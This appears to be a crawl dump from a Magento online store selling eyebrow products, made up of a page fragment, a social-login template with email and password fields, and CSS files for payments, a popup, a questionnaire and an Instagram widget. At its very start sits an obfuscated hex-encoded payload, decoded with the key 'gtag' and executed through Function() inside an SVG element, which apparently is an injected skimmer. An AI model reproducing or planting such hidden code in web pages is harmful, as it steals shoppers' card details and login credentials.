Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x04\x15\x1d\x1d\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x13\x13\x10\x47\x3f\x54\x0f\x00\x08\x54\x59\x5a\x41\x1c\x00\x0e\x49\x04\x06\x0a\x4f\x03\x06\x06\x09\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x04\x15\x1d\x1d\x47\x15\x07\x09\x08\x02\x4f\x55\x53\x41\x49\x47\x15\x06\x03\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x5e\x50\x4d\x4c\x51\x4b\x56\x42\x4b\x57\x56\x58\x5f\x51\x4d\x4d\x51\x4b\x55\x58\x54\x5f\x4d\x45\x50\x4b\x56\x42\x4b\x5e\x59\x58\x5e\x50\x4d\x4c\x51\x4b\x58\x43\x4b\x50\x57\x58\x5f\x51\x4d\x4c\x51\x4b\x58\x42\x4b\x53\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x03\x06\x06\x09\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg><script type="text/javascript">window.psloginButtons = '    <div class="pslogin-block pslogin-login" data-mage-init=\'{"pslogin":{}}\'>        <div class="pslogin-spacer pslogin-clearfix">            <span class="pslogin-title" style="display: none;">Login with your social account</span>        </div>        <div class="pslogin-buttons pslogin-buttons-showfull">            <ul class="pslogin-clearfix">                            <li class="pslogin-button facebook pslogin-visible"  title="Login with Facebook">                    <a class="pslogin-button-link pslogin-button-click" rel="nofollow" href="javascri'+'pt:void(0);" data-href="https://everlastingbrows.com/pslogin/account/douse/type/facebook/refresh/1769688402/customer_action/login/" data-width="650" data-height="350" >                                                                                                    <span class="pslogin-button-auto  ">                                <span class="pslogin-button-icon">                                                                    </span>                                <span class="pslogin-button-text">Login with Facebook</span>                            </span>                                            </a>                </li>                        </ul>                    </div>    </div>    <div style="clear: both;"></div>    <scri'+'pt type="text/javascri'+'pt">        var showFullButtonsAfterViewMore = true;        if (window.psloginButtons) {            requirejs([\'pslogin\']);        }    </scri'+'pt>';</script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                var iframe = $('iframe.embedded-iframe');
                if (iframe.length) {
                    iframe.on('load', function(){
                        var headerHeight = $('header').outerHeight(),
                            windowHeight = $(window).innerHeight(),
                            availableHeight =  windowHeight - headerHeight - 70,
                            isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);

                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            enablePublicMethods: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            initCallback: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            resizedCallback: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            messageCallback: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        });
                    });
                }
            });
        });
</script></div><div class="popup-wrapper">
<div class="popup-overlay"></div>

<div class="popup">
  <div class="close"></div>
  <div class="popup-content">
    <h1 style="text-align: center;">Free shipping for orders over £100 in UK, $250 in US and £250 worldwide</h1>    <div class="popup-footer">
      <input type="checkbox" class="popup-checkbox" id="Everlasting_Popup-do-not-show-again" name="Everlasting_Popup-do-not-show-again" />
      <label for="Everlasting_Popup-do-not-show-again">Do not show me this window again (for a long time)</label>
    </div>
  </div>
</div>

<script type="text/x-magento-init">
{
  "*": {
    "Everlasting_Popup/js/popup": {}
  }
}
</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_SocialLoginPro/template/popup/bind_email.html
body_size: 1413
content:
<div class="pslogin-bind-email-content" data-role="loader" hidden>
    <div id="pslogin-bind-email-modal" data-bind="attr: {'class': 'pslogin-state-step-' + step() + (linkedNetworksHtml ? '' : ' ps-no-linked')}">
        <div if="showLoader()" class="loading-mask" data-role="loader">
            <div class="loader">
                <img attr="alt: $t('Loading...'), src: loaderIconSrc">
                <p translate="'Please wait...'"></p>
                </div>
            </div>
        <!-- ko if: error() -->
        <div class="message error">
            <div data-bind="html: error()"></div>
        </div>
        <!-- /ko -->
        <!-- ko if: 1 === step() -->
        <div class="pslogin-form-title" data-bind="i18n: 'Please provide your email'"></div>
        <!-- /ko -->
        <!-- ko if: 2 === step() -->
        <div class="pslogin-form-title" data-bind="text: alreadyRegisteredText()"></div>
        <!-- /ko -->
        <!-- ko if: 4 === step() -->
        <div class="pslogin-form-title" data-bind="i18n: 'We couldn\'t find an account with your credentials. Are you already registered at our store?'"></div>
        <!-- /ko -->
        <!-- ko if: 5 === step() -->
        <div class="pslogin-form-title" data-bind="i18n: 'Please enter your store password to link your social account. Or login using previously used social networks.'"></div>
        <!-- /ko -->
        <!-- ko ifnot: 3 === step() -->
        <div class="pslogin-authorization-wrapper">
            <form name="pslogin_bind" id="pslogin_bind">
                <fieldset class="fieldset">
                    <div class="fieldset-wrapper">
                        <!-- ko if: 5 === step() -->
                        <div class="field">
                            <label class="label" for="pslogin_bind_email" data-bind="i18n: 'Email'"></label>
                            <div class="control">
                                <input type="email"
                                       id="pslogin_bind_email"
                                       name="pslogin_email"
                                       autocomplete="email"
                                       value=""
                                       data-bind="attr: {'title': $t('Your Email Address')}"
                                       class="input-text required-entry"
                                       data-validate="{required:true}"
                                       aria-required="true"
                                       required>
                            </div>
                        </div>
                        <!-- /ko -->
                        <!-- ko if: 1 === step() || 2 === step() -->
                        <div class="field">
                            <label class="label" for="pslogin_bind_email" data-bind="i18n: 'Email'"></label>
                            <div class="control">
                                <input type="email"
                                       id="pslogin_bind_email"
                                       name="pslogin_email"
                                       autocomplete="email"
                                       value=""
                                       data-bind="value: customer.email(), attr: {'title': $t('Your Email Address'), disabled: 2 === step()}"
                                       class="input-text required-entry"
                                       data-validate="{required:true}"
                                       aria-required="true"
                                       required>
                            </div>
                        </div>
                        <!-- /ko -->
                        <!-- ko if: 2 === step() || 5 === step() -->
                        <div class="field">
                            <label class="label" for="pslogin_bind_pass" data-bind="i18n: 'Password'"></label>
                            <div class="control">
                                <input id="pslogin_bind_pass"
                                       type="password"
                                       name="pslogin_pass"
                                       data-bind="attr: {'title': $t('Password')}"
                                       class="input-text"
                                       data-password-min-length="8"
                                       data-password-min-character-sets="3"
                                       data-validate="{required:true, 'validate-customer-password':true}"
                                       autocomplete="off"
                                       aria-required="true"
                                       aria-autocomplete="list"
                                       required>
                            </div>
                        </div>
                        <!-- /ko -->
                    </div>
                </fieldset>
                <!-- ko ifnot: 3 === step() -->
                <div class="button-wrapper">
                    <!-- ko if: 1 === step() || 2 === step() || 5 === step() -->
                    <button class="action primary pslogin-bind-step-5"
                            type="button"
                            data-role="action"
                            data-bind="click: loginDependOnStep"
                    >
                        <span data-bind="i18n: 'Login'"></span>
                    </button>
                    <!-- /ko -->
                    <!-- ko if: 2 === step() || 5 === step() -->
                    <div class="secondary">
                        <a class="action remind" target="_blank" data-bind="attr: {href: forgotPassUrl}">
                            <span data-bind="i18n: 'Forgot Your Password?'"></span>
                        </a>
                    </div>
                    <!-- /ko -->
                    <!-- ko if: 4 === step() -->
                    <button class="action primary pslogin-bind-step-4" type="button" data-role="action" data-bind="click: setFifthStep">
                        <span data-bind="i18n: 'Yes, I already have an account'"></span>
                    </button>
                    <button class="action primary pslogin-bind-step-4" type="button" data-role="action" data-bind="click: registerWithEmail">
                        <span data-bind="i18n: 'No, I want to register a new account'"></span>
                    </button>
                    <!-- /ko -->
                </div>
                <!-- /ko -->
            </form>
            <!-- ko if: linkedNetworksHtml() -->
            <span class="pslogin-or-border" data-bind="text: $t('or').toUpperCase()"></span>
            <div class="ps-login-networks-container" data-bind="html: linkedNetworksHtml()"></div>
            <!-- /ko -->
            <!-- ko if: loginNetworksButtonsHtml() && 5 === step() -->
            <span class="pslogin-or-border" data-bind="text: $t('or').toUpperCase()"></span>
            <div class="ps-login-networks-container" data-bind="html: loginNetworksButtonsHtml()"></div>
            <!-- /ko -->
        </div>
        <!-- /ko -->
        <!-- ko if: 3 === step() -->
        <img class="pslogin-success-icon"
             data-bind="attr: {'src': successIcon, 'alt': $t('Success')}"
             width="92" height="92"
        >
        <div class="pslogin-thank-text" data-bind="text: $t('Thank you!').toUpperCase()"></div>
        <!-- ko if: renderSuccessRedirect() --><!-- /ko -->
        <!-- /ko -->
    </div>
    <!-- ko if: onRenderDone() --><!-- /ko -->
</div>


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Afterpay_Afterpay/css/afterpay.css
body_size: 1012
content:
/**
 * Magento 2 extensions for Afterpay Payment
 *
 * @author Afterpay
 * @copyright 2016-2021 Afterpay https://www.afterpay.com
 */

/** afterpay.css */
.checkout-payment-method .payment-method #afterpaypayovertime.payment-method-content {
    padding-right: 22px;
}

.checkout-payment-method .payment-method._active #afterpaypayovertime.payment-method-content {
    overflow:hidden
}

#afterpaypayovertime-method .payment-method-note {
    font-size: 1.2rem;
    color: #a0a0a0;
    text-align: center;
}

#afterpaypayovertime-method .payment-method-note h3 {
    color: #00a4e4;
    text-align: left;
}

#afterpaypayovertime-method .payment-method-note ul {
    padding-left: 1rem;
    padding-right: 1rem;
}

#afterpaypayovertime-method .payment-method-note ul li {
    width: 24%;
    display: inline-block;
}

#afterpaypayovertime-method .payment-method-note ul.cost li {
    font-size: 1.8rem;
    color: #153F72;
}

#afterpaypayovertime-method .afterpay-checkout-redirect {
    margin-top: 1rem;
    text-align: left;
    background-color: #f6f7f9;
    display: inline-block;
    padding: 15px;
}

#afterpaypayovertime-method .afterpay-checkout-redirect .instalment-footer {
    width: 100%;
    float: left;
}

@media only screen and (min-width : 992px) {
    #afterpaypayovertime-method .afterpay-checkout-redirect .instalment-footer {
        width: 57%;
    }
}

@media only screen and (min-width : 1200px) {
    #afterpaypayovertime-method .afterpay-checkout-redirect .instalment-footer {
        width: 65%;
    }
}

#afterpaypayovertime-method .actions-toolbar {
    float: right;
    margin-top: 1.5rem;
    line-height: 1.1;
    width: 100%;
    text-align: center;
}

@media only screen and (min-width : 992px) {
    #afterpaypayovertime-method .actions-toolbar {
        width: auto;
        margin-top: 0px;
    }
}

@media only screen and (min-width : 768px) {
    #afterpaypayovertime-method .actions-toolbar .primary {
        width: 100%;
    }
}

.modal-popup.afterpay-learn-more .modal-inner-wrap {
    width: 360px !important
}

@media only screen and (min-width : 992px) {
    .modal-popup.afterpay-learn-more .modal-inner-wrap {
        width: 659px !important
    }
}

.modal-popup.afterpay-learn-more .modal-inner-wrap .modal-footer button{
    display: none;
}

.modal-popup.afterpay-learn-more .action-close {
    padding: 1.75rem !important;
}

.afterpay_instalments_logo {
    vertical-align: middle;
    display: inline-block;
    height: 15px;
}

.afterpay_checkout_steps {
    background-size: 18px 18px;
    vertical-align: middle;
    display: inline-block;
    height: 18px;
    width: 18px;
}
.afterpay_checkout_steps_1 {
    background-image: url("https://static.afterpay.com/checkout/circle_1@2x.png");
}
.afterpay_checkout_steps_2 {
    background-image: url("https://static.afterpay.com/checkout/circle_2@2x.png");
}
.afterpay_checkout_steps_3 {
    background-image: url("https://static.afterpay.com/checkout/circle_3@2x.png");
}
.afterpay_checkout_steps_4 {
    background-image: url("https://static.afterpay.com/checkout/Circle_4@2x.png");
}
.checkout-methods-items button.btn-afterpay-checkout {
    padding: 13px 15px 10px 10px;
    width: 100%;
}
.checkout-payment-method #afterpaypayovertime-method .payment-icon{
	height:40px;
	width:auto;
}

.afterpay.primary {
  background-image: none;
  background: #000;
  border: 1px solid #000;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;

}
.afterpay.primary:focus,
.afterpay.primary:active,
.afterpay.primary:hover  {
  background: #000;
  border: 1px solid #000;
  color: #ffffff;
}

.afterpay.primary.disabled,
.afterpay.primary[disabled],
fieldset[disabled] .afterpay.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}

button.express-button {
    float:none;
    width: 267px;
    max-width: 100%;
    margin-top: 10px;
    cursor: pointer;
}

button.afterpay.minicart.express-button {
    float:none;
    width: 100%;
    max-width: 100%;
    margin-top: 10px;
    cursor: pointer;
    text-align:center;
}


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_GetTrainedContent/css/getTrained.css
body_size: 1849
content:
.get-trained-content{display:grid;grid-template-areas:"select or questionnaire" "BEM BEM_modal BEM_modal" "CEPM CEPM_modal CEPM_modal" "PLM PLM_modal PLM_modal" "PEM PEM_modal PEM_modal" "AM AM_modal AM_modal" "MI MI_modal MI_modal";grid-template-columns:1fr 130px 1fr;grid-gap:50px;gap:50px;user-select:none}.get-trained-content .block{margin:0 !important;max-width:calc(100vw - 30px)}.get-trained-content .block .block-button{padding:15px 25px;min-height:80px;box-sizing:border-box;line-height:1;text-align:center;background:#3d3d3d;color:#fff;font-size:20px;margin:0;text-transform:uppercase;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.5s ease;position:relative;flex-direction:column;border-radius:40px}.get-trained-content .block .block-button .coming-soon{font-size:12px}.get-trained-content .block .block-button.disabled{opacity:0.5;cursor:not-allowed}.get-trained-content .block .block-button:not(.select-block):hover{background:#2cd5c4;color:#fff}.get-trained-content .block .block-button .questionnaire-arrow{position:absolute;right:0;top:125%;transform:rotate(90deg);animation-name:questionnaire-arrow;animation-timing-function:ease;animation-duration:1s;animation-iteration-count:infinite;animation-direction:alternate;color:transparent;width:80px;height:40px;z-index:10}@keyframes questionnaire-arrow{0%{transform:rotate(90deg) translate(15%, 0)}100%{transform:rotate(90deg) translate(35%, 0)}}@media (min-width:1200px){.get-trained-content .block .block-button .questionnaire-arrow{top:50%;transform:translate(125%, -50%)}@keyframes questionnaire-arrow{0%{transform:translate(115%, -50%)}100%{transform:translate(135%, -50%)}}}.get-trained-content .block .block-button .questionnaire-arrow::before,.get-trained-content .block .block-button .questionnaire-arrow::after{content:"";display:block;position:absolute;box-sizing:border-box}.get-trained-content .block .block-button .questionnaire-arrow::before{width:40px;height:40px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#777;border-bottom-color:transparent;border-top-width:20px;border-left-width:0;border-right-width:40px;border-bottom-width:20px;top:0;left:0;right:40px;bottom:0}.get-trained-content .block .block-button .questionnaire-arrow::after{width:40px;height:20px;background-color:#777;top:10px;left:38px;right:0;bottom:10px}.get-trained-content .no-block{padding:25px;line-height:25px;text-align:center;color:#333;font-size:20px;margin:0;text-transform:uppercase;display:flex;align-items:center;justify-content:center}.get-trained-content .select-block{grid-area:select}.get-trained-content .select-block .block-button{background:#2cd5c4;cursor:default;align-self:stretch}.get-trained-content .or-block{grid-area:or}.get-trained-content .questionnaire-block{grid-area:questionnaire}.get-trained-content .questionnaire-block .block-button{background:#2cd5c4;cursor:default;align-self:stretch}.get-trained-content .BEM-block{grid-area:BEM}.get-trained-content .BEM-block-modal{grid-column:BEM / BEM_modal;grid-row:BEM}.get-trained-content .CEPM-block{grid-area:CEPM}.get-trained-content .CEPM-block-modal{grid-column:CEPM / CEPM_modal;grid-row:CEPM}.get-trained-content .PLM-block{grid-area:PLM}.get-trained-content .PLM-block-modal{grid-column:PLM / PLM_modal;grid-row:PLM}.get-trained-content .PEM-block{grid-area:PEM}.get-trained-content .PEM-block-modal{grid-column:PEM / PEM_modal;grid-row:PEM}.get-trained-content .AM-block{grid-area:AM}.get-trained-content .AM-block-modal{grid-column:AM / AM_modal;grid-row:AM}.get-trained-content .MI-block{grid-area:MI}.get-trained-content .MI-block-modal{grid-column:MI / MI_modal;grid-row:MI}.get-trained-content .questionnaire-wrapper{grid-column:questionnaire;grid-row:BEM / MI}.get-trained-content [class$="modal"]{margin-top:100px !important;background:#fff;border:1px solid #dddfe0;position:relative;padding:30px;display:none;border-radius:40px;align-self:start;font-size:14px;margin-bottom:16px;line-height:18px;color:#666;z-index:99}.get-trained-content [class$="modal"]:before{content:"";display:block;width:20px;height:20px;position:absolute;top:-3.5px;left:calc((100% - 190px) / 2 / 2);transform-origin:center;transform:rotate(45deg) translateX(-50%);background:#fff;border-width:1px;border-color:#dddfe0;border-style:solid;border-right-color:transparent;border-bottom-color:transparent}.get-trained-content [class$="modal"] .close{position:absolute;top:30px;right:30px;width:48px;height:48px;cursor:pointer}.get-trained-content [class$="modal"] .close:after,.get-trained-content [class$="modal"] .close:before{content:"";display:block;position:absolute;top:50%;left:50%;width:32px;height:3px;border-radius:2px;background:#333;transition:.5s ease}.get-trained-content [class$="modal"] .close:hover:after,.get-trained-content [class$="modal"] .close:hover:before{background:#2cd5c4}.get-trained-content [class$="modal"] .close:after{transform:translate(-50%, -50%) rotate(45deg)}.get-trained-content [class$="modal"] .close:before{transform:translate(-50%, -50%) rotate(-45deg)}.get-trained-content [class$="modal"] .close:hover:after{transform:translate(-50%, -50%) rotate(-45deg)}.get-trained-content [class$="modal"] .close:hover:before{transform:translate(-50%, -50%) rotate(45deg)}.get-trained-content .modal-title{line-height:48px;font-size:24px;margin-bottom:16px;text-transform:uppercase;color:#333}.get-trained-content .modal-actions{margin:28px -12px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.get-trained-content .modal-actions-button{margin:12px;display:block;padding:10px 20px;line-height:20px;font-size:16px;white-space:nowrap;text-align:center;background:#2cd5c4;color:#fff;text-decoration:none;text-transform:uppercase;transition:.5s ease;flex:1 auto;border-radius:20px}.get-trained-content .modal-actions-button:hover{background:#333}.get-trained-content .modal-primary{display:flex;flex-direction:row;align-items:flex-start;justify-content:stretch;flex-wrap:wrap}.get-trained-content .modal-primary-content{flex:1 750px;margin-right:30px}.get-trained-content .modal-primary-button{flex:0 150px;width:150px;height:150px;min-width:150px;border-radius:75px;background:#3d3d3d;color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s ease;text-decoration:none;cursor:pointer;text-align:center}.get-trained-content .modal-primary-button:hover{background:#2cd5c4}.get-trained-content .modal-primary-button-content{font-size:24px;line-height:25px;vertical-align:middle;text-align:center}@media (max-width:1200px){.get-trained-content{grid-template-areas:"select select" "BEM PEM" "CEPM AM" "PLM MI" "or or" "questionnaire questionnaire";grid-template-columns:1fr 1fr;grid-gap:30px;gap:30px}.get-trained-content .BEM-block-modal{grid-column:BEM / PEM;grid-row:BEM}.get-trained-content .CEPM-block-modal{grid-column:CEPM / AM;grid-row:CEPM}.get-trained-content .PLM-block-modal{grid-column:PLM / MI;grid-row:PLM}.get-trained-content .PEM-block-modal{grid-column:BEM / PEM;grid-row:PEM}.get-trained-content .AM-block-modal{grid-column:CEPM / AM;grid-row:AM}.get-trained-content .MI-block-modal{grid-column:PLM / MI;grid-row:MI}.get-trained-content .PEM-block-modal:before,.get-trained-content .AM-block-modal:before,.get-trained-content .MI-block-modal:before{left:auto;right:calc((100% - 190px) / 2 / 2)}.get-trained-content .questionnaire-wrapper{grid-row:-1}}@media (max-width:950px){.get-trained-content{grid-template-areas:"select" "BEM" "CEPM" "PLM" "PEM" "AM" "MI" "or" "questionnaire";grid-template-columns:1fr;grid-gap:20px;gap:20px}.get-trained-content .BEM-block-modal{grid-column:BEM;grid-row:BEM}.get-trained-content .CEPM-block-modal{grid-column:CEPM;grid-row:CEPM}.get-trained-content .PLM-block-modal{grid-column:PLM;grid-row:PLM}.get-trained-content .PEM-block-modal{grid-column:PEM;grid-row:PEM}.get-trained-content .AM-block-modal{grid-column:AM;grid-row:AM}.get-trained-content .MI-block-modal{grid-column:MI;grid-row:MI}.get-trained-content [class$="modal"]{margin-top:80px;padding:20px;border-radius:20px}.get-trained-content [class$="modal"]:before{left:50%;right:auto}.get-trained-content .block .block-button{padding:20px 25px;border-radius:20px}.get-trained-content .modal-actions-button{margin:5px}}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Popup/css/popup.css
body_size: 541
content:
.popup-wrapper .popup{position:fixed;top:0;left:0;right:0;z-index:9999;background-color:#EBECED;background-image:url(../images/background.png);background-repeat:repeat-x;background-size:auto 200px;background-position-x:center;background-position-y:top}.popup-wrapper .popup,.popup-wrapper .popup h1,.popup-wrapper .popup h2,.popup-wrapper .popup h3,.popup-wrapper .popup h4,.popup-wrapper .popup h5,.popup-wrapper .popup h6{font-family:'Buffalo',cursive !important}.popup-wrapper .popup-content{max-width:1280px;margin:0 auto;padding:200px 15px 50px}.popup-wrapper .popup-content:before,.popup-wrapper .popup-content:after{content:"";clear:both;display:block}.popup-wrapper .popup .close{position:absolute;bottom:15px;right:15px;width:48px;height:48px;cursor:pointer}.popup-wrapper .popup .close:after,.popup-wrapper .popup .close:before{content:"";display:block;position:absolute;top:50%;left:50%;width:32px;height:3px;border-radius:2px;background:#333;transition:.5s ease}.popup-wrapper .popup .close:hover:after,.popup-wrapper .popup .close:hover:before{background:#2cd5c4}.popup-wrapper .popup .close:after{transform:translate(-50%, -50%) rotate(45deg)}.popup-wrapper .popup .close:hover:after{transform:translate(-50%, -50%) rotate(-45deg)}.popup-wrapper .popup .close:before{transform:translate(-50%, -50%) rotate(-45deg)}.popup-wrapper .popup .close:hover:before{transform:translate(-50%, -50%) rotate(45deg)}.popup-wrapper .popup-footer{clear:both;padding-top:15px;color:#aaaaaa}.popup-wrapper .popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9998;background:#000;opacity:0.5;cursor:pointer}.popup-wrapper .popup,.popup-wrapper .popup-overlay{display:none}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Questionnaire/css/questionnaire.css
body_size: 679
content:
.everlasting-questionnaire .questionnaire-content{text-align:center;border:1px solid #dddfe0;border-radius:40px;padding:40px}.everlasting-questionnaire .questionnaire-content .title{font-size:1.8rem;min-height:75px;vertical-align:middle;margin-bottom:50px;display:flex;flex-direction:column;align-items:center;justify-content:center}.everlasting-questionnaire .questionnaire-content .question .answers{display:flex;align-items:center;justify-content:space-around;flex-wrap:wrap}.everlasting-questionnaire .questionnaire-content .question .answers .answer{max-width:30%;padding:15px 0;line-height:20px;text-align:center;color:#2cd5c4;margin:0;text-transform:uppercase;cursor:pointer;transition:.5s ease;position:relative;margin:15px}.everlasting-questionnaire .questionnaire-content .question .answers .answer i{margin-right:15px;float:left}.everlasting-questionnaire .questionnaire-content .question .answers .answer:after{content:"";display:block;height:1px;width:0;margin:0 auto;position:absolute;bottom:0;left:0;right:0;background:#2cd5c4;transition:.5s ease}.everlasting-questionnaire .questionnaire-content .question .answers .answer:hover{color:#3d3d3d}.everlasting-questionnaire .questionnaire-content .question .answers .answer:hover:after{width:100%}.everlasting-questionnaire .questionnaire-content .result .actions{display:grid;grid-gap:30px;gap:30px}.everlasting-questionnaire .questionnaire-content .result .actions .action{padding:15px;line-height:20px;text-align:center;color:#333;font-size:14px;margin:0;text-transform:uppercase;cursor:pointer;transition:.5s ease;position:relative;border-radius:25px;border:1px solid #666}.everlasting-questionnaire .questionnaire-content .result .actions .action:hover{color:#2cd5c4;border-color:#2cd5c4}.everlasting-questionnaire .questionnaire-content .restart{margin-top:30px;cursor:pointer;text-transform:uppercase;color:#999;font-size:12px}.everlasting-questionnaire .questionnaire-content .restart i{margin-left:15px}.everlasting-questionnaire .questionnaire-content .img-loading{max-width:300px;margin:0 auto;animation-name:loading;animation-play-state:running;animation-iteration-count:infinite;animation-timing-function:linear;animation-fill-mode:both;animation-direction:alternate;animation-duration:0.5s}@keyframes loading{from{opacity:0.25}to{opacity:0.75}}.everlasting-questionnaire .questionnaire-content .img-loading img{width:100%}

--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/instagrampro.css
body_size: 2206
content:
.instagrampro-view div {
	float:left;
	margin:10px;
}
#leftpart .fa.fa-arrow-circle-left {
  color: #fff;
  font-size: 30px;
  left: 10px;
  position: absolute;
  top: 48%;
  cursor:pointer;
}
#leftpart > video {
  width: 100%;
}

#leftpart .fa.fa-arrow-circle-right {
  color: #fff;
  font-size: 30px;
  right: 10px;
  position: absolute;
  top: 48%;
  cursor:pointer;
}

#instagrampro_category { clear:both; }

#instagrampro_category img { float:left; height:100px; margin:0 10px 10px 0; }

#instagrampro_category #cleardiv { clear:both; height:15px; }

.instagrampro-view.clearer {
  float: left;
  width: 100%;
}

.instagrampro-view #mainimgdiv {
  float: left;
  margin: 0 2% 15px 0;
  overflow: hidden;
  position: relative;
  width: 23.5%;
}

.instagrampro-view #mainimgdiv img {
	height: 100%;
    width: 100%;
}

.instagrampro-view #mainimgdiv:nth-child(4n) {
  margin-right: 0;
}

.instagrampro-view #mainimgdiv .hoverp {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  color: #fff;
  cursor: pointer;
  display: none;
  height: 98.2%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv {
  cursor: pointer;
  display: inline-block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  text-align: center;
  width: 100%;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv > span {
  font-size: 20px;
  padding-top: 45%;
}
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments {
  float: right;
  margin-right: 40px;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes {
  float: left;
  margin-left: 40px;
}

.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagelikes > .fa.fa-heart,
.instagrampro-view #mainimgdiv .hoverp #innerdiv > #imagecomments > .fa.fa-comment { margin-right:5px; }

.instagrampro-view #mainimgdiv .hoverp a { 
	text-decoration:none; 
	color:#fff !important; 
	font-family:"Open Sans",sans-serif !important; 
	font-size:15px;   
	height: 100%; width:100%;
    overflow: hidden;
    text-decoration: none; 
	display:inline-block; text-align:center;
}

.instagramproshow { display:block !important; }

#backgrounddiv {
	align-items: baseline;
    background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
    bottom: 0; left: 0;  right: 0; top: 0;
    justify-content: center;
    overflow: auto;
    position: fixed;
    z-index: 15001;
	width:100%;
	height:100%;
	display:none;
}

#backgrounddiv #whitebgdiv {
  background-color: white;
  height: 550px;
  margin: 50px auto;
  max-width: 100%;
  width: 970px; position:relative;
}

#backgrounddiv #whitebgdiv #leftpart
{
	display: table-cell;
    float: left;
    height: 100%;
    position: relative;
    text-align: center;
    width: 550px;
}

#backgrounddiv #whitebgdiv #leftpart img {
    background-color: #fff;
    display: inline-block;
    vertical-align: middle;
	width:100%;
	height:100%;
}

#backgrounddiv #whitebgdiv #leftpart > span {
  position: absolute;
}

#backgrounddiv #whitebgdiv #leftpart #titletext {
  border-radius: 6px;
  transition: all 1s ease 0s;
}

#backgrounddiv #whitebgdiv #leftpart #titletext > a{text-decoration:none;color:#fff}
#backgrounddiv #whitebgdiv #leftpart #titletext > a:hover{text-decoration:none;color:#fff}

#backgrounddiv #whitebgdiv #leftpart #titletext > a > .number
{ 
  background: rgba(0, 0, 0, 0) url("../images/instagrampro/hotspot.png") no-repeat scroll 0 0 / 30px 33px;
  float: left;
  height: 33px;
  text-align: center;
  width: 30px;
  left: -16px;
  position: absolute;
  top: 0;
}

#backgrounddiv #whitebgdiv #leftpart #titletext > a > .numbertitle
{
   background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
   border: 1px solid;
   float: left;
   padding: 4px 10px;
}

#backgrounddiv #whitebgdiv #rightpart {
  display: table-cell;
  float: left;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  vertical-align: top;
  width:400px;
  padding:10px;
}

#backgrounddiv #whitebgdiv #rightpart .main-user-div {
    border-bottom: 1px solid #000;
    height: 60px;
    width: 100%;
}

#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user {
  margin: 0 auto;
  padding: 10px 0px;
  text-align: center;
  width: 100%;
}

#backgrounddiv #whitebgdiv #rightpart > .main-user-div > .user > .userimage {
    display: inline-table;
    vertical-align: middle;
}

